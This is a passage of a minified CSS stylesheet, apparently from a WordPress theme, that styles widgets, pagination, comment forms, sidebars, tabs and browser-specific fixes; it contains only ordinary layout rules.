ul{padding:0}.fusion-content-widget-area ul.list-icon{margin-left:25px}.fusion-content-widget-area .fusion-image-wrapper .fusion-rollover .fusion-rollover-content a:hover{color:#333}#content{width:71.1702128%;float:left;min-height:1px}#content.full-width{width:100%}#posts-container{position:relative}.single .fusion-sharing-box{margin-bottom:0;margin-top:60px}.single .comments-container{margin-top:55px;clear:both}.fusion-footer-widget-column .row{margin-left:0;margin-right:0}.fusion-footer-widget-column .flexslider a{border:0;padding:0}.fusion-footer-widget-area .fusion-footer-widget-column .fusion-columns{margin-left:0;margin-right:0}.fusion-footer-widget-area .fusion-footer-widget-column .fusion-column{padding-left:3px;padding-right:3px;padding-bottom:3px}.fusion-footer-widget-area ul.fusion-carousel-holder li a,.fusion-footer-widget-area ul.fusion-checklist li a{border:0;padding:0}.fusion-footer-widget-area ul#recentcomments li.recentcomments:first-child{padding-top:0;background:0 0}.fusion-footer-widget-area li.recentcomments{padding:12px 0;border-bottom:1px solid #282a2b;display:block}.fusion-footer-widget-area li.recentcomments a{border:none}.fusion-footer-widget-area .widget_recent_entries li{border-bottom:1px solid;padding-bottom:12px}.fusion-footer-widget-area .widget_recent_entries a{border-bottom:0;padding-bottom:0}.fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget) ul:first-child>li:first-child>a,.fusion-footer-widget-area .fusion-footer-widget-column:not(.widget_icl_lang_sel_widget)>ul>li:first-child>a{background-image:none;padding-top:0}.fusion-footer-widget-area .contact_info p{margin:0}.post{margin-bottom:65px}.single-post .post{margin-bottom:0}.post .image{margin-bottom:40px}.avada_faq .meta-info,.single .post .meta-info{margin-bottom:55px}.search input{border:1px solid #e7e6e6;padding:8px 15px;font-size:13px;color:#333;display:block}.sidebar{width:23.4042553%;float:right}.sidebar.fusion-sticky-sidebar .fusion-sidebar-inner-content>section:last-child{margin-bottom:0!important}.sidebar .widget{margin-bottom:45px;position:relative}.sidebar .widget.flickr{overflow:hidden}.sidebar .widget .widget_title{margin:0;padding:0;font-size:13px;margin-bottom:18px;color:#333}.sidebar .widget ul{list-style:none;margin:0;padding:0}.sidebar .widget li{margin:0;padding:0;display:block}.fusion-content-widget-area .contact_info p,.fusion-widget-area .contact_info p{margin:0}.fusion-content-widget-area .s{width:100%}.jtwt li{background:0 0}.fusion-content-widget-area .jtwt .jtwt_tweet,.jtwt .jtwt_tweet{position:relative;padding:0;border:0;margin-bottom:30px;font-size:13px;line-height:20px;padding-left:45px;padding-top:0}.jtwt .jtwt_tweet:before{position:absolute;top:6px;margin-left:-45px;content:'\e605';font-family:icomoon;font-size:30px}.jtwt .jtwt_tweet a{background:0 0;color:#bfbfbf;display:inline;padding:0;border:0}.jtwt .jtwt_tweet a:hover{color:#a0ce4e}.jtwt .jtwt_tweet .jtwt_tweet_text{margin-bottom:0;margin-top:0}.recent-works-items{overflow:hidden}.recent-works-items a{display:inline-block;padding:3px 1.5px}.fusion-columns-4 .recent-works-items a,.fusion-columns-5 .recent-works-items a,.fusion-columns-6 .recent-works-items a{max-width:60px}.bbp-pagination .bbp-pagination-links,.fusion-pagination,.page-links,.pagination,.woocommerce-pagination{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;margin-top:40px;font-size:9px;line-height:normal}.page-links{margin-bottom:40px;margin-top:30px}.bbp-pagination .bbp-pagination-links .current,.bbp-pagination .bbp-pagination-links .pagination-next,.bbp-pagination .bbp-pagination-links .pagination-prev,.bbp-pagination .bbp-pagination-links a.inactive,.bbp-pagination-links span.dots,.bbp-topic-pagination .page-numbers,.fusion-pagination .current,.fusion-pagination .next,.fusion-pagination .page-numbers,.fusion-pagination .prev,.page-links a,.page-links>.page-number,.pagination .current,.pagination .pagination-next,.pagination .pagination-prev,.pagination a.inactive,.woocommerce-pagination .current,.woocommerce-pagination .next,.woocommerce-pagination .page-numbers,.woocommerce-pagination .prev{display:-ms-inline-flexbox;display:inline-flex;position:relative;float:none;margin:0 4px;padding:0;border:1px solid;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.fusion-pagination-circle .bbp-pagination .bbp-pagination-links .current,.fusion-pagination-circle .bbp-pagination .bbp-pagination-links .pagination-next,.fusion-pagination-circle .bbp-pagination .bbp-pagination-links .pagination-prev,.fusion-pagination-circle .bbp-pagination .bbp-pagination-links a.inactive,.fusion-pagination-circle .bbp-pagination-links span.dots,.fusion-pagination-circle .bbp-topic-pagination .page-numbers,.fusion-pagination-circle .fusion-pagination .current,.fusion-pagination-circle .fusion-pagination .next,.fusion-pagination-circle .fusion-pagination .page-numbers,.fusion-pagination-circle .fusion-pagination .prev,.fusion-pagination-circle .page-links a,.fusion-pagination-circle .page-links>.page-number,.fusion-pagination-circle .pagination .current,.fusion-pagination-circle .pagination .pagination-next,.fusion-pagination-circle .pagination .pagination-prev,.fusion-pagination-circle .pagination a.inactive,.fusion-pagination-circle .woocommerce-pagination .current,.fusion-pagination-circle .woocommerce-pagination .next,.fusion-pagination-circle .woocommerce-pagination .page-numbers,.fusion-pagination-circle .woocommerce-pagination .prev{border-radius:50%}.bbp-pagination .bbp-pagination-links .current,.fusion-pagination .current,.page-links>.page-number,.pagination .current,.woocommerce-pagination .current{color:#fff}.pagination.page-links a:hover{border-color:inherit}.pagination .pagination-dots{display:inline-block;text-align:center}.fusion-pagination .next,.fusion-pagination .pagination-next,.fusion-pagination .pagination-prev,.fusion-pagination .prev,.woocommerce-pagination .next,.woocommerce-pagination .pagination-next,.woocommerce-pagination .pagination-prev,.woocommerce-pagination .prev{padding-left:0;padding-right:0}.fusion-pagination .next,.fusion-pagination .next:hover,.fusion-pagination .prev,.fusion-pagination .prev:hover,.woocommerce-pagination .next,.woocommerce-pagination .next:hover,.woocommerce-pagination .prev,.woocommerce-pagination .prev:hover{border:0}.fusion-show-pagination-text .bbp-pagination .bbp-pagination-links .pagination-next,.fusion-show-pagination-text .bbp-pagination .bbp-pagination-links .pagination-prev,.fusion-show-pagination-text .fusion-pagination .next,.fusion-show-pagination-text .fusion-pagination .prev,.fusion-show-pagination-text .pagination .pagination-next,.fusion-show-pagination-text .pagination .pagination-prev,.fusion-show-pagination-text .woocommerce-pagination .next,.fusion-show-pagination-text .woocommerce-pagination .prev{display:inline-block;border:none}.fusion-show-pagination-text .bbp-pagination-links,.fusion-show-pagination-text .pagination{margin-left:1em;margin-right:1em}.fusion-show-pagination-text .fusion-pagination .next,.fusion-show-pagination-text .fusion-pagination .pagination-next,.fusion-show-pagination-text .fusion-pagination .pagination-prev,.fusion-show-pagination-text .fusion-pagination .prev,.fusion-show-pagination-text .woocommerce-pagination .next,.fusion-show-pagination-text .woocommerce-pagination .pagination-next,.fusion-show-pagination-text .woocommerce-pagination .pagination-prev,.fusion-show-pagination-text .woocommerce-pagination .prev{padding:0}body.fusion-hide-pagination-text .page-text{display:none}body.fusion-hide-pagination-text .pagination-next,body.fusion-hide-pagination-text .pagination-prev{border-style:solid}body.fusion-hide-pagination-text .pagination-next:after{right:auto}body.fusion-hide-pagination-text.ltr .fusion-blog-pagination .pagination-prev,body.fusion-hide-pagination-text.ltr .pagination-prev{margin-left:0}body.fusion-hide-pagination-text.ltr .fusion-blog-pagination .pagination-next,body.fusion-hide-pagination-text.ltr .pagination-next{margin-right:0}body.fusion-hide-pagination-text.ltr .fusion-pagination .prev,body.fusion-hide-pagination-text.ltr .woocommerce-pagination .prev{margin-left:0}body.fusion-hide-pagination-text.ltr .fusion-pagination .next,body.fusion-hide-pagination-text.ltr .woocommerce-pagination .next{margin-right:0}body.fusion-hide-pagination-text .pagination-next:after,body.fusion-hide-pagination-text .pagination-prev:before{position:static;-ms-transform:none;transform:none}body.fusion-hide-pagination-text .fusion-pagination .next,body.fusion-hide-pagination-text .fusion-pagination .prev,body.fusion-hide-pagination-text .woocommerce-pagination .next,body.fusion-hide-pagination-text .woocommerce-pagination .prev{border-style:solid}body.fusion-hide-pagination-text .fusion-pagination .next:after,body.fusion-hide-pagination-text .fusion-pagination .prev:before,body.fusion-hide-pagination-text .woocommerce-pagination .next:after,body.fusion-hide-pagination-text .woocommerce-pagination .prev:before{position:static;-ms-transform:none;transform:none}.img-list{overflow:hidden}.img-list li{padding:5px;background:0 0;float:left}.img-list a{background:0 0;height:auto;width:auto;text-indent:0;border:0}.share-box h4{font-size:13px;line-height:20px}.about-author{margin-top:55px;overflow:hidden;clear:both}.about-author .title a{color:#a0ce4e}.about-author div.avatar{float:left;margin-right:20px;margin-bottom:5px}.related-posts{margin-top:55px}.related-posts .image{width:180px;height:138px;margin-bottom:0}.single-related-posts{clear:both}.commentlist{list-style:none;margin:0;padding:0;margin-bottom:65px}.commentlist .children{list-style:none outside none}.commentlist li{margin:0;padding:0}.commentlist .the-comment{border-bottom:1px solid #e7e6e6;padding-bottom:25px;margin-bottom:25px}.commentlist .the-comment .comment-text{margin-left:69px}.commentlist .the-comment .comment-text :last-child{margin-bottom:0}.commentlist div.avatar{float:left;margin-right:15px}.commentlist .comment-author strong{padding-right:5px}#respond{margin-top:40px}.comments-container #respond{margin-bottom:40px}#comment-input:after{content:"";clear:both;display:table}#comment-input input{width:32.666666%}#comment-input input:last-child{margin-right:0}#comment-input input,#s,.comment-form input{border:1px solid #d2d2d2;min-width:28%;font-size:13px;color:#747474;padding-left:15px;padding-right:15px;float:left;margin-right:1%}.comment-form #comment-submit{min-width:0}.comment-form input,.s{float:none}#comment-textarea{margin-bottom:10px}#comment-textarea.fusion-contact-comment-below{margin-top:10px;margin-bottom:0}#comment-textarea textarea,.comment-form-comment textarea{border:1px solid #d2d2d2;width:100%;height:150px;font-size:13px;color:#747474;padding:12px 15px}.comment-form .comment-form-cookies-consent{margin-top:20px}.comment-form .comment-form-cookies-consent input{min-width:auto}.avada-contact-form{line-height:normal}.avada-contact-form #comment-submit-container,.comment-form .form-submit{margin-top:20px;margin-bottom:0}.avada-contact-form .grecaptcha-badge{z-index:100000}.avada-contact-form .fusion-hide-recaptcha-badge{display:none}.fusion-comment-privacy-checkbox-wrapper{display:-ms-flexbox;display:flex;-ms-flex-align:baseline;align-items:baseline;margin:20px 0;font-size:13px}.fusion-comment-privacy-checkbox{margin:0 10px 0 0}#ui-datepicker-div,.ui-datepicker-div,.ui-datepicker-inline{border-color:#e9eaee}.ui-datepicker-header select,table.ui-datepicker td a{background-color:#e9eaee}.ui-datepicker-header select{border:1px solid #d2d2d2}#comment-recaptcha{margin-top:13px}#tribe-bar-form input[type=text],.input-text,.tribe-bar-disabled #tribe-bar-form .tribe-bar-filters input[type=text],input[type=email],input[type=password],input[type=text]{border:1px solid #d2d2d2;font-size:13px;color:#747474;padding:8px 15px;margin-right:1%;width:100%;box-sizing:border-box}.select2-container .select2-choice,.select2-results .select2-result-label{padding-left:15px;padding-right:15px}#tribe-bar-form input[type=text]::-webkit-input-placeholder{font-style:normal}#tribe-bar-form input[type=text]:-moz-placeholder{font-style:normal}#tribe-bar-form input[type=text]::-moz-placeholder{font-style:normal}#tribe-bar-form input[type=text]:-ms-input-placeholder{font-style:normal}#shipping_method input[type=radio],.input-radio{background:0 0;-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}.single-navigation{height:34px;line-height:34px;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;margin-bottom:60px;text-align:right}.single-navigation a{display:inline-block;position:relative}.single-navigation a[rel=next]{margin-left:15px;margin-right:1em}.fusion-pagination .prev:before,.pagination-prev:before,.single-navigation a[rel=prev]:before,.woocommerce-pagination .prev:before{position:absolute;top:50%;-ms-transform:translateY(-51%);transform:translateY(-51%);left:-1em;font-family:icomoon;content:'\f104';color:#333}.fusion-pagination .next:after,.pagination-next:after,.single-navigation a[rel=next]:after,.woocommerce-pagination .next:after{position:absolute;top:50%;-ms-transform:translateY(-51%);transform:translateY(-51%);right:-1em;font-family:icomoon;content:'\f105';color:#333}.side-nav{list-style:none;margin:0;padding:0;border-top:1px solid #ededed;margin-bottom:20px}.side-nav ul{list-style:none;margin:0;padding:0}.side-nav li{margin:0;padding:0}.side-nav li a{border-bottom:1px solid #ededed;display:block;height:auto;font-weight:400;font-size:14px;color:#333;line-height:1.69em;padding:8px 0}.side-nav li a:hover{background:0 0}.side-nav li.current_page_item>a{background:0 0;color:#a0ce4e}.side-nav li.current_page_item li a{color:#333;border-bottom:1px solid #ededed}.side-nav .children{display:none;margin-left:15px}.side-nav .arrow{display:inline;margin-left:0}.side-nav .arrow:after{position:absolute;font-size:14px;font-family:icomoon}.side-nav-left .side-nav{border-right:1px solid #ededed}.side-nav-left .side-nav li.current_page_item>a{border-right:3px solid #a0ce4e}.side-nav-left .side-nav .arrow{margin-left:10px}.side-nav-left .side-nav .arrow:after{content:'\f105'}.side-nav-right .side-nav{border-left:1px solid #ededed}.side-nav-right .side-nav li.current_page_item>a{padding-left:23px;border-left:3px solid #a0ce4e}.side-nav-right .side-nav li a{padding-left:25px}.side-nav-right .side-nav .arrow{margin-right:10px}.side-nav-right .side-nav .arrow:after{content:'\f104'}.side-nav-right .side-nav .children{margin-left:40px}.side-nav-right .side-nav .children a{padding-left:0}.woocommerce-tabs .tabs a:hover .arrow,.woocommerce-tabs .tabs li.active a .arrow{display:inline-block;margin-left:10px;padding-right:0}.woocommerce-tabs .panel .panel{margin-left:auto;padding:0}.woocommerce .images #carousel .slides li{cursor:pointer}h5.toggle{overflow:hidden;margin:0}h5.toggle a{font-size:13px;line-height:20px;cursor:pointer;color:#333;border-bottom:1px solid #e8e6e6;overflow:hidden;margin:0;padding:10px 0;float:left;width:100%}h5.toggle.active a{border-bottom:0}h5.toggle span.arrow{background-color:#333;display:block;width:22px;height:22px;float:left;margin-right:18px}h5.toggle.active span.arrow{background-color:#a0ce4e}h5.toggle span.toggle-title{float:left;width:90%}.toggle-content{padding-top:10px;padding-bottom:15px;position:relative}h5.toggle.active+.toggle-content{border-bottom:1px solid #e8e6e6}.clearboth{clear:both;display:block;font-size:0;height:0;line-height:0;width:100%;overflow:hidden}.shortcode-tabs{margin-bottom:50px}.shortcode-tabs .tab-hold .tabs li{border-right:0;box-sizing:border-box}.shortcode-tabs .tab-hold .tabs li a{display:block;width:100%;padding:0;text-indent:15px}.shortcode-tabs .tab-hold .tabs li.active a{background:0 0}.shortcode-tabs .tab_content{padding:15px;overflow:hidden}.shortcode-tabs .tab_content :last-child{margin-bottom:0}.fusion-post-content p,.post-content p{margin:0 0 20px}.fusion-post-content ul.arrow,.post-content ul.arrow{list-style:none;margin:0;padding:0}.fusion-post-content ul.arrow li,.post-content ul.arrow li{line-height:18px;margin:0;padding:0;margin-bottom:15px;padding-left:25px}.fusion-post-content ul.arrow li:before,.post-content ul.arrow li:before{display:inline-block;background-repeat:no-repeat;background-position:center center;background-color:#a0ce4e;height:18px;border-radius:75px;width:18px;position:absolute;font-size:14px;content:'\f105';float:left;margin-right:0;margin-left:-25px;font-family:icomoon;text-align:center;font-weight:400;-webkit-font-smoothing:antialiased;color:#fff;line-height:17px;text-indent:1px}.fusion-post-content blockquote,.post-content blockquote{background:#f5f5f5;font:13px/20px PTSansItalic,arial,helvetica,sans-serif;color:#444;border-left:4px solid #a0ce4e;padding:15px;margin-top:2em;margin-bottom:2em}.fusion-post-content blockquote :last-child,.post-content blockquote :last-child{margin-bottom:0}.popup{display:none;position:absolute;padding:0 0 6px;color:#d1d1d2;font-size:11px;line-height:15px;bottom:110%;left:-17px}.popup p{margin:0}.popup .holder{padding:4px 11px;background:#46494a}.popup span{display:inline-block}.reading-box-container{margin:0 0 84px}.reading-box{padding:28px 28px 27px 31px;border-left:3px solid #a0ce4e;background:#f2efef}.continue{float:right}.avada-google-map{height:416px;margin-bottom:50px;overflow:hidden}#gmap img,.shortcode-map img{max-width:none}.fusion-post-content h1,.fusion-post-content h2,.fusion-post-content h3,.fusion-post-content h4,.fusion-post-content h5,.fusion-post-content h6{color:#333;font-weight:400}.fusion-post-content h4{font-size:13px}.fusion-post-content h5{font-size:12px}.fusion-post-content h6{font-size:11px}.flickr_badge_image img,.pyre_tabs img,.recent-works-items img{transition:all .2s}.flickr_badge_image img:hover,.pyre_tabs img:hover,.recent-works-items img:hover{opacity:.5}.error-page .useful-links{width:30.66%;padding-left:5%}.error-page .oops{font-size:117px;margin:0 0 20px;line-height:117px;font-weight:bolder;color:#f0f0f0;font-family:"PT Sans",Arial,Helvetica,sans-serif}.has-sidebar .error-page .oops{font-size:90px;line-height:90px}.error_page .oops h1{font-family:"PT Sans",Arial,Helvetica,sans-serif}.fontawesome-icon{display:inline-block;float:left}.aligncenter .fontawesome-icon,.fusion-alignleft .fontawesome-icon,.fusion-alignright .fontawesome-icon{float:none}.fontawesome-icon{margin-right:10px}.fontawesome-icon.circle-yes{border-radius:75px;border-width:1px;border-style:solid;background-color:#333;color:#fff;text-align:center;margin-top:2px}.fontawesome-icon.large{font-size:40px}.fontawesome-icon.large.circle-yes{width:70px;height:70px;line-height:70px}.fontawesome-icon.medium{font-size:18px}.fontawesome-icon.medium.circle-yes{width:35px;height:35px;line-height:35px}.fontawesome-icon.small{font-size:10px}.fontawesome-icon.small.circle-yes{width:18px;height:18px;line-height:19px}.fontawesome-icon.circle-no.large{margin-top:2px}.fontawesome-icon.circle-no.medium{margin-top:3px}.fontawesome-icon.circle-no.small{margin-top:5px}.icon-heading .fontawesome-icon{margin-top:-6px}.main-flex{overflow:hidden;width:100%;margin-left:auto;margin-right:auto}.widget_layered_nav li a:before,.widget_product_categories li a:before,.woocommerce-tabs .tabs a:hover .arrow:after,.woocommerce-tabs .tabs li.active a .arrow:after{position:absolute;font-family:icomoon;content:'\f105';margin-left:-12px}.fusion-widget-area .widget .recentcomments:before,.fusion-widget-area .widget_archive li a:before,.fusion-widget-area .widget_categories li a:before,.fusion-widget-area .widget_links li a:before,.fusion-widget-area .widget_meta li a:before,.fusion-widget-area .widget_nav_menu li a:before,.fusion-widget-area .widget_pages li a:before,.fusion-widget-area .widget_recent_entries li a:before{position:absolute;font-family:icomoon;content:'\f105';margin-left:-12px}.fusion-widget-area .widget .recentcomments,.fusion-widget-area .widget_archive li,.fusion-widget-area .widget_categories li,.fusion-widget-area .widget_layered_nav li,.fusion-widget-area .widget_links li,.fusion-widget-area .widget_meta li,.fusion-widget-area .widget_nav_menu li,.fusion-widget-area .widget_pages li,.fusion-widget-area .widget_product_categories li,.fusion-widget-area .widget_recent_entries li{display:block;padding:10px 10px 10px 12px;border-bottom:1px solid #e7e6e6;color:#333;position:relative}.fusion-widget-area .widget_categories li{position:relative}.fusion-widget-area .widget_categories li span{position:absolute}.fusion-widget-area .widget_categories .children{margin-left:5px;padding-top:10px}.fusion-widget-area .widget_categories li .children li:last-child,.fusion-widget-area .widget_pages li .children li:last-child,.fusion-widget-area .widget_product_categories li .children li:last-child{padding-bottom:0;border-bottom:none}.shortcode-tabs .tab_content ul.arrow{float:none}.fusion-widget-area ul.arrow{list-style:none;margin:0;padding:0}.fusion-widget-area ul.arrow li:before{display:inline-block;background-repeat:no-repeat;background-position:center center;background-color:#a0ce4e;height:18px;border-radius:75px;width:18px;content:' ';float:left;margin-right:10px;margin-left:0}.fusion-widget-area ul.arrow li{line-height:18px;margin:0;padding:0;margin-bottom:15px;padding-left:0}.fusion-widget-area .children,.fusion-widget-area .sub-menu{margin-left:15px}.fusion-widget-area .widget_nav_menu .sub-menu{margin-bottom:-10px;padding-top:10px}.fusion-widget-area .fusion-vertical-menu-widget .children,.fusion-widget-area .fusion-vertical-menu-widget .sub-menu{margin-left:0}.widget_categories li{background:0 0;padding:0;border-bottom:0}.fusion-widget-area .widget>ul>li:first-child,.fusion-widget-area .widget_nav_menu>div>ul>li:first-child{padding-top:0}.widget_wooslider_slideshow_slides li a{background:0 0;border:0;margin:0;padding:0}.fusion-widget-area .flexslider .slides>li{padding-top:0;padding-bottom:0}.chat-icon{display:inline-block;width:26px;height:19px;margin-top:9px}.blog-shortcode h3.timeline-title{color:#747474;font-size:13px}.reading-box-container{position:relative;z-index:1}.reading-box{position:relative}.tagline-shadow:after,.tagline-shadow:before{bottom:15px;left:10px;width:50%;height:20%;max-width:300px;max-height:100px;position:absolute;content:'';z-index:-1;box-shadow:0 15px 10px rgba(0,0,0,.7);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}.tagline-shadow:after{right:10px;left:auto;-ms-transform:rotate(3deg);transform:rotate(3deg)}.tooltip-shortcode{position:relative;display:inline;cursor:pointer;color:#747474}ul.list-icon{list-style:none;margin:0;padding:0;margin-top:10px}ul.list-icon li:before{display:inline-block;height:18px;width:18px;content:' ';float:left;margin-right:0;margin-left:-25px;font-family:icomoon;font-style:normal;font-weight:400;text-decoration:inherit}ul.list-icon-arrow li:before{content:'\f105'}ul.circle-yes li:before{border-radius:75px;text-align:center;font-size:9px}ul.list-icon-color-light li:before{color:#fff}ul.list-icon li{line-height:18px;margin:0;padding:0;margin-bottom:15px;padding-left:25px}.fusion-widget-area ul.list-icon a{border:medium none;padding:0}.fusion-post-content .wooslider .overlay-natural.layout-text-bottom .slide-excerpt{bottom:15%}.fusion-post-content .wooslider .overlay-natural.layout-text-top .slide-excerpt{top:15%}.fusion-post-content .wooslider .slide-excerpt .slide-title,.fusion-post-content .wooslider .slide-excerpt .slide-title a{color:#fff}.fusion-post-content .wooslider .overlay-full .slide-excerpt{padding:50px;opacity:.7}.fusion-post-content .wooslider .wooslider-control-thumbs{position:relative;width:auto;margin:33px auto 0;text-align:center}.fusion-post-content .wooslider .wooslider-control-thumbs li{float:none;width:56px}.fusion-post-content .wooslider .wooslider-next,.fusion-post-content .wooslider .wooslider-prev{top:50%;margin-top:-29px}.fusion-post-content .wooslider-type-attachments .wooslider-next,.fusion-post-content .wooslider-type-attachments .wooslider-prev{top:50%;margin-top:-59px}.fusion-post-content .wooslider .overlay-none .slide-excerpt{margin-top:10px}.fusion-post-content .wooslider .overlay-none .slide-excerpt .slide-title,.fusion-post-content .wooslider .overlay-none .slide-excerpt .slide-title a{color:#333}.tabs-vertical{border:0}.tabs-vertical .tabset{border-left:1px solid #d3d3d3;border-top:1px solid #d3d3d3;border-bottom:1px solid #d3d3d3;width:15.7446808511%;float:left;height:auto;position:relative;left:1px;z-index:10}.tabs-vertical .tab-hold .tabset li{float:none;width:auto;height:auto;border:0;background:0 0}.tabs-vertical .tab-hold .tabset li a{width:auto;text-indent:0;border-bottom:1px solid #d3d3d3;height:auto;line-height:normal;padding:10px}.tabs-vertical .tab-hold .tabset li:last-child a{border-bottom:0}.tabs-vertical .tab-hold .tabset li.active a{background:#fff;border-width:0;border-style:solid;border-left-width:3px;height:auto;line-height:normal}.tabs-vertical .tabs-container{width:83.9361702128%;float:left}.tabs-vertical .tabs-container .tab_content{border:1px solid #d3d3d3;padding:30px}.error-message{color:#f0f0f0;font-size:170px;line-height:1;font-weight:700}.mejs-container.mejs-video{max-width:100%;width:100%;height:auto}.mejs-overlay,.mejs-poster{width:100%;height:100%}.mejs-mediaelement video{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.mejs-container,.mejs-embed,.mejs-embed body{background:0 0}.fusion-footer-widget-area .widget_shopping_cart_content .buttons,.fusion-sliding-bar-area .widget_shopping_cart_content .buttons{background:rgba(0,0,0,.4)}.fusion-footer-widget-area .products-slider li .image,.fusion-sliding-bar-area .products-slider li .image{width:auto;height:auto}.fusion-footer-widget-area .simple-products-slider .es-carousel,.fusion-sliding-bar-area .simple-products-slider .es-carousel{padding-left:38px}.fusion-footer-widget-area .simple-products-slider .es-carousel li,.fusion-footer-widget-area .simple-products-slider .es-carousel li .image,.fusion-sliding-bar-area .simple-products-slider .es-carousel li,.fusion-sliding-bar-area .simple-products-slider .es-carousel li .image{width:149px;height:auto}.fusion-widget-area .products a{padding:0;border:0;background:0 0}.fusion-widget-area .products .product-title{margin:0 0 10px}.fusion-widget-area .products-slider a,.fusion-widget-area .simple-products-slider a{border:0;background:0 0;margin:0;padding-top:0;padding-bottom:0;padding-right:0;display:inline-block;width:auto}.fusion-widget-area .image-extras-content h3{margin-bottom:0;text-transform:none;margin-bottom:5px}.fusion-widget-area .product-category mark{background-color:transparent;color:inherit}.fusion-widget-area .product-category h3{margin-bottom:0}.to-top-right #toTop{right:75px}.to-top-left #toTop{left:75px}.to-top-floating #toTop{bottom:30px;height:44px;width:44px}.to-top-floating #toTop:before{line-height:42px}#toTop{background-color:#333;border-radius:4px 4px 0 0;bottom:0;display:none;height:35px;position:fixed;text-align:center;width:48px;opacity:.9;z-index:100000;transition:all .2s ease-in-out 0s}#toTop:before{line-height:35px;content:'\f106';-webkit-font-smoothing:antialiased;font-family:icomoon;font-size:22px;color:#fff}#toTopHover{display:block;overflow:hidden;float:left;opacity:0}#toTop:active,#toTop:focus{outline:0;background-color:#333}.fullwidthbanner-container{overflow:visible}.tfs-slider .flex-caption{width:97%}.tfs-slider .flex-control-nav{bottom:20px!important}.tfs-slider .buttons a{margin:0;display:inline-block}.tp-simpleresponsive .slotholder,.tp-simpleresponsive .slotholder img{-webkit-backface-visibility:visible;-webkit-transform:none}#learndash_lessons .learndash_topic_dots{float:none}.video-background{position:relative;overflow:hidden}.video-bg{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.video-bg embed,.video-bg iframe,.video-bg object{position:absolute;top:0;left:0;width:100%;height:100%}.video-content{position:absolute;top:0;padding:15px;width:100%}.bbp-arrow{margin-top:-1px}.fusion-animated{position:relative;z-index:2000}.fusion-social-links-footer .fusion-social-networks.boxed-icons a.fusion-social-network-icon.fusion-custom.fusion-icon-custom,.fusion-social-links-header .fusion-social-networks.boxed-icons a.fusion-social-network-icon.fusion-custom.fusion-icon-custom{padding:0;background-color:transparent;border:none;border-radius:0;box-shadow:none}.fusion-social-links-footer .fusion-social-networks.boxed-icons a.fusion-social-network-icon.fusion-custom.fusion-icon-custom img,.fusion-social-links-header .fusion-social-networks.boxed-icons a.fusion-social-network-icon.fusion-custom.fusion-icon-custom img{position:relative}.fusion-body .widget .tagcloud a:hover{color:#fff;text-shadow:none}.avada-container h3,.comment-form input[type=submit],.fusion-body .fusion-load-more-button,.fusion-footer-widget-area h3,.project-content .project-info h4,.review blockquote div strong,.ticket-selector-submit-btn[type=submit]{font-weight:700}.meta .fusion-date,.post-content blockquote,.review blockquote q{font-style:italic}#wrapper .fusion-events-shortcode .fusion-events-meta h4,.fusion-carousel-meta,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery:before,.fusion-image-wrapper .fusion-rollover .fusion-rollover-link:before,.fusion-recent-posts .columns .column .meta,.fusion-rollover-linebreak,.fusion-single-line-meta,.product-buttons a{line-height:1.5}.ua-mobile .avada-not-responsive #wrapper{width:100%!important;overflow:hidden!important}.fusion-portfolio-boxed .fusion-portfolio-unboxed .fusion-portfolio-content{padding:0;margin:20px 0}.fusion-portfolio-boxed .fusion-portfolio-unboxed .fusion-portfolio-content-wrapper{border:none}.fusion-portfolio-layout-masonry .fusion-portfolio-content{position:absolute;bottom:0;left:0;right:0;z-index:1;margin:0}.ua-ie-11 .fusion-header-has-flyout-menu .fusion-logo{-ms-flex-positive:2;flex-grow:2}.ua-ie-11 .fusion-woocommerce-equal-heights .product-images{overflow:hidden}.ua-ie-11 .avada-select-parent .select-arrow,.ua-ie-11 .select-arrow,.ua-ie-11 .wpcf7-select-parent .select-arrow{height:33px;line-height:33px}.ua-ie-11 .gravity-select-parent .select-arrow{height:24px;line-height:24px}.ua-ie-11 #wrapper .gf_browser_ie.gform_wrapper .button,.ua-ie-11 #wrapper .gf_browser_ie.gform_wrapper .gform_footer input.button{padding:0 20px}.ua-ie-11 .fusion-flip-boxes .fusion-flip-box .flip-box-back,.ua-ie-11 .fusion-flip-boxes .fusion-flip-box .flip-box-front{-webkit-backface-visibility:visible;backface-visibility:visible}.ua-ie-11 .fusion-image-frame-bottomshadow,.ua-ie-11 .person-shortcode-image-wrapper.hover-type-liftup{max-width:100%}.ua-ie-11 .fusion-imageframe,.ua-ie-11 .imageframe-align-center{font-size:0;line-height:normal}.ua-ie-11 .fusion-section-separator svg{-ms-transform:scale(1.01);transform:scale(1.01)}.ua-ie-11 .fusion-footer-widget-area ul li a{display:inline-block}.ua-ie-11 .layout-boxed-mode .fusion-footer-parallax{left:auto;right:auto}.ua-ie-10 .layout-boxed-mode .fusion-footer-parallax{left:auto;right:auto}.ua-ie-10 .fusion-imageframe,.ua-ie-10 .imageframe-align-center{font-size:0;line-height:normal}.ua-ie-10 .fusion-button.button-pill,.ua-ie-10 .fusion-button.button-pill:hover{-webkit-filter:none;filter:none}.ua-ie-10 .fusion-header-shadow:after,.ua-ie-10 body.side-header-left .header-shadow#side-header:before,.ua-ie-10 body.side-header-right .header-shadow#side-header:before{display:none}.ua-ie-10 .search input,.ua-ie-10 .searchform input{padding-left:10px}.ua-ie-10 .avada-select-parent .select-arrow,.ua-ie-10 .select-arrow{height:33px}.ua-ie-10 .search input{padding-left:5px}.ua-ie-10 header .tagline{margin-top:3px}.ua-ie-10 .star-rating span:before{letter-spacing:0}.ua-ie-10 .avada-select-parent .select-arrow,.ua-ie-10 .gravity-select-parent .select-arrow,.ua-ie-10 .select-arrow,.ua-ie-10 .wpcf7-select-parent .select-arrow{background:#fff}.ua-ie-10 .star-rating{width:5.2em}.ua-ie-10 .star-rating span:before{letter-spacing:.1em}.layout-wide-mode #wrapper{width:100%;max-width:none}#sliders-container{position:relative}#sliders-container 